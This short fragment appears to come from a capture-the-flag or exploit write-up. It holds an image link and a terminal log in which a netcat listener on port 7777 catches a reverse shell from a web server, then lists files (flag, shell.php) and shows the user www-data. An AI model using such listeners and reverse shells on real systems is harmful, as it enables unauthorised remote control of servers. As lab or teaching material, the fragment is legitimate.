 root@Ubuntu20:~# nc -lvvp 7777
Listening on 0.0.0.0 7777
Connection received on 139.224.248.115 33749
ls
1.php
2.php
WX20220913-161746.png
flag
index.php
phpinfo.php
shell.php
whoami
www-data
7coinSec